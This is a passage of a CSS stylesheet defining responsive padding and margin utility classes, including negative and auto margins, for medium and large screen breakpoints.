    padding-top: 1.5rem !important; }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 2rem !important; }
  .pt-md-5,
  .py-md-5 {
    padding-top: 2rem !important; }
  .pr-md-5,
  .px-md-5 {
    padding-right: 2rem !important; }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 2rem !important; }
  .pl-md-5,
  .px-md-5 {
    padding-left: 2rem !important; }
  .p-md-0dot5 {
    padding: 0.143rem !important; }
  .pt-md-0dot5,
  .py-md-0dot5 {
    padding-top: 0.143rem !important; }
  .pr-md-0dot5,
  .px-md-0dot5 {
    padding-right: 0.143rem !important; }
  .pb-md-0dot5,
  .py-md-0dot5 {
    padding-bottom: 0.143rem !important; }
  .pl-md-0dot5,
  .px-md-0dot5 {
    padding-left: 0.143rem !important; }
  .p-md-6 {
    padding: 2.5rem !important; }
  .pt-md-6,
  .py-md-6 {
    padding-top: 2.5rem !important; }
  .pr-md-6,
  .px-md-6 {
    padding-right: 2.5rem !important; }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 2.5rem !important; }
  .pl-md-6,
  .px-md-6 {
    padding-left: 2.5rem !important; }
  .p-md-7 {
    padding: 3rem !important; }
  .pt-md-7,
  .py-md-7 {
    padding-top: 3rem !important; }
  .pr-md-7,
  .px-md-7 {
    padding-right: 3rem !important; }
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 3rem !important; }
  .pl-md-7,
  .px-md-7 {
    padding-left: 3rem !important; }
  .p-md-8 {
    padding: 3.5rem !important; }
  .pt-md-8,
  .py-md-8 {
    padding-top: 3.5rem !important; }
  .pr-md-8,
  .px-md-8 {
    padding-right: 3.5rem !important; }
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 3.5rem !important; }
  .pl-md-8,
  .px-md-8 {
    padding-left: 3.5rem !important; }
  .p-md-9 {
    padding: 4rem !important; }
  .pt-md-9,
  .py-md-9 {
    padding-top: 4rem !important; }
  .pr-md-9,
  .px-md-9 {
    padding-right: 4rem !important; }
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 4rem !important; }
  .pl-md-9,
  .px-md-9 {
    padding-left: 4rem !important; }
  .p-md-10 {
    padding: 4.5rem !important; }
  .pt-md-10,
  .py-md-10 {
    padding-top: 4.5rem !important; }
  .pr-md-10,
  .px-md-10 {
    padding-right: 4.5rem !important; }
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 4.5rem !important; }
  .pl-md-10,
  .px-md-10 {
    padding-left: 4.5rem !important; }
  .p-md-11 {
    padding: 5rem !important; }
  .pt-md-11,
  .py-md-11 {
    padding-top: 5rem !important; }
  .pr-md-11,
  .px-md-11 {
    padding-right: 5rem !important; }
  .pb-md-11,
  .py-md-11 {
    padding-bottom: 5rem !important; }
  .pl-md-11,
  .px-md-11 {
    padding-left: 5rem !important; }
  .p-md-12 {
    padding: 5.5rem !important; }
  .pt-md-12,
  .py-md-12 {
    padding-top: 5.5rem !important; }
  .pr-md-12,
  .px-md-12 {
    padding-right: 5.5rem !important; }
  .pb-md-12,
  .py-md-12 {
    padding-bottom: 5.5rem !important; }
  .pl-md-12,
  .px-md-12 {
    padding-left: 5.5rem !important; }
  .p-md-13 {
    padding: 6rem !important; }
  .pt-md-13,
  .py-md-13 {
    padding-top: 6rem !important; }
  .pr-md-13,
  .px-md-13 {
    padding-right: 6rem !important; }
  .pb-md-13,
  .py-md-13 {
    padding-bottom: 6rem !important; }
  .pl-md-13,
  .px-md-13 {
    padding-left: 6rem !important; }
  .p-md-14 {
    padding: 6.5rem !important; }
  .pt-md-14,
  .py-md-14 {
    padding-top: 6.5rem !important; }
  .pr-md-14,
  .px-md-14 {
    padding-right: 6.5rem !important; }
  .pb-md-14,
  .py-md-14 {
    padding-bottom: 6.5rem !important; }
  .pl-md-14,
  .px-md-14 {
    padding-left: 6.5rem !important; }
  .p-md-15 {
    padding: 7rem !important; }
  .pt-md-15,
  .py-md-15 {
    padding-top: 7rem !important; }
  .pr-md-15,
  .px-md-15 {
    padding-right: 7rem !important; }
  .pb-md-15,
  .py-md-15 {
    padding-bottom: 7rem !important; }
  .pl-md-15,
  .px-md-15 {
    padding-left: 7rem !important; }
  .p-md-15d {
    padding: 7.5rem !important; }
  .pt-md-15d,
  .py-md-15d {
    padding-top: 7.5rem !important; }
  .pr-md-15d,
  .px-md-15d {
    padding-right: 7.5rem !important; }
  .pb-md-15d,
  .py-md-15d {
    padding-bottom: 7.5rem !important; }
  .pl-md-15d,
  .px-md-15d {
    padding-left: 7.5rem !important; }
  .p-md-16 {
    padding: 8rem !important; }
  .pt-md-16,
  .py-md-16 {
    padding-top: 8rem !important; }
  .pr-md-16,
  .px-md-16 {
    padding-right: 8rem !important; }
  .pb-md-16,
  .py-md-16 {
    padding-bottom: 8rem !important; }
  .pl-md-16,
  .px-md-16 {
    padding-left: 8rem !important; }
  .p-md-17 {
    padding: 9rem !important; }
  .pt-md-17,
  .py-md-17 {
    padding-top: 9rem !important; }
  .pr-md-17,
  .px-md-17 {
    padding-right: 9rem !important; }
  .pb-md-17,
  .py-md-17 {
    padding-bottom: 9rem !important; }
  .pl-md-17,
  .px-md-17 {
    padding-left: 9rem !important; }
  .p-md-18 {
    padding: 10rem !important; }
  .pt-md-18,
  .py-md-18 {
    padding-top: 10rem !important; }
  .pr-md-18,
  .px-md-18 {
    padding-right: 10rem !important; }
  .pb-md-18,
  .py-md-18 {
    padding-bottom: 10rem !important; }
  .pl-md-18,
  .px-md-18 {
    padding-left: 10rem !important; }
  .p-md-19 {
    padding: 10.6rem !important; }
  .pt-md-19,
  .py-md-19 {
    padding-top: 10.6rem !important; }
  .pr-md-19,
  .px-md-19 {
    padding-right: 10.6rem !important; }
  .pb-md-19,
  .py-md-19 {
    padding-bottom: 10.6rem !important; }
  .pl-md-19,
  .px-md-19 {
    padding-left: 10.6rem !important; }
  .p-md-20 {
    padding: 12.4rem !important; }
  .pt-md-20,
  .py-md-20 {
    padding-top: 12.4rem !important; }
  .pr-md-20,
  .px-md-20 {
    padding-right: 12.4rem !important; }
  .pb-md-20,
  .py-md-20 {
    padding-bottom: 12.4rem !important; }
  .pl-md-20,
  .px-md-20 {
    padding-left: 12.4rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -2rem !important; }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -2rem !important; }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -2rem !important; }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -2rem !important; }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -2rem !important; }
  .m-md-n6 {
    margin: -2.5rem !important; }
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -2.5rem !important; }
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -2.5rem !important; }
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -2.5rem !important; }
  .m-md-n7 {
    margin: -3rem !important; }
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -3rem !important; }
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -3rem !important; }
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -3rem !important; }
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -3rem !important; }
  .m-md-n8 {
    margin: -3.5rem !important; }
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -3.5rem !important; }
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -3.5rem !important; }
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -3.5rem !important; }
  .m-md-n9 {
    margin: -4rem !important; }
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -4rem !important; }
  .mr-md-n9,
  .mx-md-n9 {
    margin-right: -4rem !important; }
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -4rem !important; }
  .ml-md-n9,
  .mx-md-n9 {
    margin-left: -4rem !important; }
  .m-md-n10 {
    margin: -4.5rem !important; }
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -4.5rem !important; }
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -4.5rem !important; }
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -4.5rem !important; }
  .m-md-n11 {
    margin: -5rem !important; }
  .mt-md-n11,
  .my-md-n11 {
    margin-top: -5rem !important; }
  .mr-md-n11,
  .mx-md-n11 {
    margin-right: -5rem !important; }
  .mb-md-n11,
  .my-md-n11 {
    margin-bottom: -5rem !important; }
  .ml-md-n11,
  .mx-md-n11 {
    margin-left: -5rem !important; }
  .m-md-n12 {
    margin: -5.5rem !important; }
  .mt-md-n12,
  .my-md-n12 {
    margin-top: -5.5rem !important; }
  .mr-md-n12,
  .mx-md-n12 {
    margin-right: -5.5rem !important; }
  .mb-md-n12,
  .my-md-n12 {
    margin-bottom: -5.5rem !important; }
  .ml-md-n12,
  .mx-md-n12 {
    margin-left: -5.5rem !important; }
  .m-md-n13 {
    margin: -6rem !important; }
  .mt-md-n13,
  .my-md-n13 {
    margin-top: -6rem !important; }
  .mr-md-n13,
  .mx-md-n13 {
    margin-right: -6rem !important; }
  .mb-md-n13,
  .my-md-n13 {
    margin-bottom: -6rem !important; }
  .ml-md-n13,
  .mx-md-n13 {
    margin-left: -6rem !important; }
  .m-md-n14 {
    margin: -6.5rem !important; }
  .mt-md-n14,
  .my-md-n14 {
    margin-top: -6.5rem !important; }
  .mr-md-n14,
  .mx-md-n14 {
    margin-right: -6.5rem !important; }
  .mb-md-n14,
  .my-md-n14 {
    margin-bottom: -6.5rem !important; }
  .ml-md-n14,
  .mx-md-n14 {
    margin-left: -6.5rem !important; }
  .m-md-n15 {
    margin: -7rem !important; }
  .mt-md-n15,
  .my-md-n15 {
    margin-top: -7rem !important; }
  .mr-md-n15,
  .mx-md-n15 {
    margin-right: -7rem !important; }
  .mb-md-n15,
  .my-md-n15 {
    margin-bottom: -7rem !important; }
  .ml-md-n15,
  .mx-md-n15 {
    margin-left: -7rem !important; }
  .m-md-n15d {
    margin: -7.5rem !important; }
  .mt-md-n15d,
  .my-md-n15d {
    margin-top: -7.5rem !important; }
  .mr-md-n15d,
  .mx-md-n15d {
    margin-right: -7.5rem !important; }
  .mb-md-n15d,
  .my-md-n15d {
    margin-bottom: -7.5rem !important; }
  .ml-md-n15d,
  .mx-md-n15d {
    margin-left: -7.5rem !important; }
  .m-md-n16 {
    margin: -8rem !important; }
  .mt-md-n16,
  .my-md-n16 {
    margin-top: -8rem !important; }
  .mr-md-n16,
  .mx-md-n16 {
    margin-right: -8rem !important; }
  .mb-md-n16,
  .my-md-n16 {
    margin-bottom: -8rem !important; }
  .ml-md-n16,
  .mx-md-n16 {
    margin-left: -8rem !important; }
  .m-md-n17 {
    margin: -9rem !important; }
  .mt-md-n17,
  .my-md-n17 {
    margin-top: -9rem !important; }
  .mr-md-n17,
  .mx-md-n17 {
    margin-right: -9rem !important; }
  .mb-md-n17,
  .my-md-n17 {
    margin-bottom: -9rem !important; }
  .ml-md-n17,
  .mx-md-n17 {
    margin-left: -9rem !important; }
  .m-md-n18 {
    margin: -10rem !important; }
  .mt-md-n18,
  .my-md-n18 {
    margin-top: -10rem !important; }
  .mr-md-n18,
  .mx-md-n18 {
    margin-right: -10rem !important; }
  .mb-md-n18,
  .my-md-n18 {
    margin-bottom: -10rem !important; }
  .ml-md-n18,
  .mx-md-n18 {
    margin-left: -10rem !important; }
  .m-md-n19 {
    margin: -10.6rem !important; }
  .mt-md-n19,
  .my-md-n19 {
    margin-top: -10.6rem !important; }
  .mr-md-n19,
  .mx-md-n19 {
    margin-right: -10.6rem !important; }
  .mb-md-n19,
  .my-md-n19 {
    margin-bottom: -10.6rem !important; }
  .ml-md-n19,
  .mx-md-n19 {
    margin-left: -10.6rem !important; }
  .m-md-n20 {
    margin: -12.4rem !important; }
  .mt-md-n20,
  .my-md-n20 {
    margin-top: -12.4rem !important; }
  .mr-md-n20,
  .mx-md-n20 {
    margin-right: -12.4rem !important; }
  .mb-md-n20,
  .my-md-n20 {
    margin-bottom: -12.4rem !important; }
  .ml-md-n20,
  .mx-md-n20 {
    margin-left: -12.4rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 2rem !important; }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 2rem !important; }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 2rem !important; }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 2rem !important; }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 2rem !important; }
  .m-lg-0dot5 {
    margin: 0.143rem !important; }
  .mt-lg-0dot5,
  .my-lg-0dot5 {
    margin-top: 0.143rem !important; }
  .mr-lg-0dot5,
  .mx-lg-0dot5 {
    margin-right: 0.143rem !important; }
  .mb-lg-0dot5,
  .my-lg-0dot5 {
    margin-bottom: 0.143rem !important; }
  .ml-lg-0dot5,
  .mx-lg-0dot5 {
    margin-left: 0.143rem !important; }
  .m-lg-6 {
    margin: 2.5rem !important; }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 2.5rem !important; }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 2.5rem !important; }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 2.5rem !important; }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 2.5rem !important; }
  .m-lg-7 {
    margin: 3rem !important; }
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 3rem !important; }
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 3rem !important; }
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 3rem !important; }
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 3rem !important; }
  .m-lg-8 {
    margin: 3.5rem !important; }
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 3.5rem !important; }
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 3.5rem !important; }
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 3.5rem !important; }
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 3.5rem !important; }
  .m-lg-9 {
    margin: 4rem !important; }
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 4rem !important; }
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 4rem !important; }
  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 4rem !important; }
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 4rem !important; }
  .m-lg-10 {
    margin: 4.5rem !important; }
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 4.5rem !important; }
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 4.5rem !important; }
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 4.5rem !important; }
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 4.5rem !important; }
  .m-lg-11 {
    margin: 5rem !important; }
  .mt-lg-11,
  .my-lg-11 {
    margin-top: 5rem !important; }
  .mr-lg-11,
  .mx-lg-11 {
    margin-right: 5rem !important; }
  .mb-lg-11,
  .my-lg-11 {
    margin-bottom: 5rem !important; }
  .ml-lg-11,
  .mx-lg-11 {
    margin-left: 5rem !important; }
  .m-lg-12 {
    margin: 5.5rem !important; }
  .mt-lg-12,
  .my-lg-12 {
    margin-top: 5.5rem !important; }
  .mr-lg-12,
  .mx-lg-12 {
    margin-right: 5.5rem !important; }
  .mb-lg-12,
  .my-lg-12 {
    margin-bottom: 5.5rem !important; }
  .ml-lg-12,
  .mx-lg-12 {
    margin-left: 5.5rem !important; }
  .m-lg-13 {
    margin: 6rem !important; }
  .mt-lg-13,
  .my-lg-13 {
    margin-top: 6rem !important; }
  .mr-lg-13,
  .mx-lg-13 {
    margin-right: 6rem !important; }
  .mb-lg-13,
  .my-lg-13 {
    margin-bottom: 6rem !important; }
  .ml-lg-13,
  .mx-lg-13 {
    margin-left: 6rem !important; }
  .m-lg-14 {
    margin: 6.5rem !important; }
  .mt-lg-14,
  .my-lg-14 {
    margin-top: 6.5rem !important; }
  .mr-lg-14,
  .mx-lg-14 {
    margin-right: 6.5rem !important; }
  .mb-lg-14,
  .my-lg-14 {
    margin-bottom: 6.5rem !important; }
  .ml-lg-14,
  .mx-lg-14 {
    margin-left: 6.5rem !important; }
  .m-lg-15 {
    margin: 7rem !important; }
  .mt-lg-15,
  .my-lg-15 {
    margin-top: 7rem !important; }
  .mr-lg-15,
  .mx-lg-15 {
    margin-right: 7rem !important; }
  .mb-lg-15,
  .my-lg-15 {
    margin-bottom: 7rem !important; }
  .ml-lg-15,
  .mx-lg-15 {
    margin-left: 7rem !important; }
  .m-lg-15d {
    margin: 7.5rem !important; }
  .mt-lg-15d,
  .my-lg-15d {
    margin-top: 7.5rem !important; }
  .mr-lg-15d,
  .mx-lg-15d {
    margin-right: 7.5rem !important; }
  .mb-lg-15d,
  .my-lg-15d {
    margin-bottom: 7.5rem !important; }
  .ml-lg-15d,
  .mx-lg-15d {
    margin-left: 7.5rem !important; }
  .m-lg-16 {
    margin: 8rem !important; }
  .mt-lg-16,
  .my-lg-16 {
    margin-top: 8rem !important; }
  .mr-lg-16,
  .mx-lg-16 {
    margin-right: 8rem !important; }
  .mb-lg-16,
  .my-lg-16 {
    margin-bottom: 8rem !important; }
  .ml-lg-16,
  .mx-lg-16 {
    margin-left: 8rem !important; }
  .m-lg-17 {
    margin: 9rem !important; }
  .mt-lg-17,
  .my-lg-17 {
    margin-top: 9rem !important; }
  .mr-lg-17,
  .mx-lg-17 {
    margin-right: 9rem !important; }
  .mb-lg-17,
  .my-lg-17 {
    margin-bottom: 9rem !important; }
  .ml-lg-17,
  .mx-lg-17 {
    margin-left: 9rem !important; }
  .m-lg-18 {
    margin: 10rem !important; }
  .mt-lg-18,
  .my-lg-18 {
    margin-top: 10rem !important; }
  .mr-lg-18,
  .mx-lg-18 {
    margin-right: 10rem !important; }
  .mb-lg-18,
  .my-lg-18 {
    margin-bottom: 10rem !important; }
  .ml-lg-18,
  .mx-lg-18 {
    margin-left: 10rem !important; }
  .m-lg-19 {
    margin: 10.6rem !important; }
  .mt-lg-19,
  .my-lg-19 {
    margin-top: 10.6rem !important; }
  .mr-lg-19,
  .mx-lg-19 {
    margin-right: 10.6rem !important; }
  .mb-lg-19,
  .my-lg-19 {
    margin-bottom: 10.6rem !important; }
  .ml-lg-19,
  .mx-lg-19 {
    margin-left: 10.6rem !important; }
  .m-lg-20 {
    margin: 12.4rem !important; }
  .mt-lg-20,
  .my-lg-20 {
    margin-top: 12.4rem !important; }
  .mr-lg-20,
  .mx-lg-20 {
    margin-right: 12.4rem !important; }
  .mb-lg-20,
  .my-lg-20 {
    margin-bottom: 12.4rem !important; }
  .ml-lg-20,
  .mx-lg-20 {
    margin-left: 12.4rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 2rem !important; }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 2rem !important; }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 2rem !important; }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 2rem !important; }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 2rem !important; }
  .p-lg-0dot5 {
    padding: 0.143rem !important; }
  .pt-lg-0dot5,
  .py-lg-0dot5 {
    padding-top: 0.143rem !important; }
  .pr-lg-0dot5,
  .px-lg-0dot5 {
    padding-right: 0.143rem !important; }
  .pb-lg-0dot5,
  .py-lg-0dot5 {
    padding-bottom: 0.143rem !important; }
  .pl-lg-0dot5,
  .px-lg-0dot5 {
    padding-left: 0.143rem !important; }
  .p-lg-6 {
    padding: 2.5rem !important; }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 2.5rem !important; }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 2.5rem !important; }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 2.5rem !important; }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 2.5rem !important; }
  .p-lg-7 {
    padding: 3rem !important; }
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 3rem !important; }
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 3rem !important; }
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 3rem !important; }
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 3rem !important; }
  .p-lg-8 {
    padding: 3.5rem !important; }
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 3.5rem !important; }
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 3.5rem !important; }
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 3.5rem !important; }
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 3.5rem !important; }
  .p-lg-9 {
    padding: 4rem !important; }
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 4rem !important; }
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 4rem !important; }
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 4rem !important; }
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 4rem !important; }
  .p-lg-10 {
    padding: 4.5rem !important; }
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 4.5rem !important; }
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 4.5rem !important; }
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 4.5rem !important; }
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 4.5rem !important; }
  .p-lg-11 {
    padding: 5rem !important; }
  .pt-lg-11,
  .py-lg-11 {
    padding-top: 5rem !important; }
  .pr-lg-11,
  .px-lg-11 {
    padding-right: 5rem !important; }
  .pb-lg-11,
  .py-lg-11 {
    padding-bottom: 5rem !important; }
  .pl-lg-11,
  .px-lg-11 {
    padding-left: 5rem !important; }
  .p-lg-12 {
    padding: 5.5rem !important; }
  .pt-lg-12,
  .py-lg-12 {
    padding-top: 5.5rem !important; }
  .pr-lg-12,
  .px-lg-12 {
    padding-right: 5.5rem !important; }
  .pb-lg-12,
  .py-lg-12 {
    padding-bottom: 5.5rem !important; }
  .pl-lg-12,
  .px-lg-12 {
    padding-left: 5.5rem !important; }
  .p-lg-13 {
    padding: 6rem !important; }
  .pt-lg-13,
  .py-lg-13 {
    padding-top: 6rem !important; }
  .pr-lg-13,
  .px-lg-13 {
    padding-right: 6rem !important; }
  .pb-lg-13,
  .py-lg-13 {
    padding-bottom: 6rem !important; }
  .pl-lg-13,
  .px-lg-13 {
    padding-left: 6rem !important; }
  .p-lg-14 {
    padding: 6.5rem !important; }
  .pt-lg-14,
  .py-lg-14 {
    padding-top: 6.5rem !important; }
  .pr-lg-14,
  .px-lg-14 {
    padding-right: 6.5rem !important; }
  .pb-lg-14,
  .py-lg-14 {
    padding-bottom: 6.5rem !important; }
  .pl-lg-14,
  .px-lg-14 {
    padding-left: 6.5rem !important; }
  .p-lg-15 {
    padding: 7rem !important; }
  .pt-lg-15,
  .py-lg-15 {
    padding-top: 7rem !important; }
  .pr-lg-15,
  .px-lg-15 {
    padding-right: 7rem !important; }
  .pb-lg-15,
  .py-lg-15 {
    padding-bottom: 7rem !important; }
  .pl-lg-15,
  .px-lg-15 {
    padding-left: 7rem !important; }
  .p-lg-15d {
    padding: 7.5rem !important; }
  .pt-lg-15d,
  .py-lg-15d {
    padding-top: 7.5rem !important; }
  .pr-lg-15d,
  .px-lg-15d {
    padding-right: 7.5rem !important; }
  .pb-lg-15d,
  .py-lg-15d {
    padding-bottom: 7.5rem !important; }
  .pl-lg-15d,
  .px-lg-15d {
    padding-left: 7.5rem !important; }
  .p-lg-16 {
    padding: 8rem !important; }
  .pt-lg-16,
  .py-lg-16 {
    padding-top: 8rem !important; }
  .pr-lg-16,
  .px-lg-16 {
    padding-right: 8rem !important; }
  .pb-lg-16,
  .py-lg-16 {
    padding-bottom: 8rem !important; }
  .pl-lg-16,
  .px-lg-16 {
    padding-left: 8rem !important; }
  .p-lg-17 {
    padding: 9rem !important; }
  .pt-lg-17,
  .py-lg-17 {
    padding-top: 9rem !important; }
  .pr-lg-17,
  .px-lg-17 {
    padding-right: 9rem !important; }
  .pb-lg-17,
  .py-lg-17 {
    padding-bottom: 9rem !important; }
  .pl-lg-17,
  .px-lg-17 {
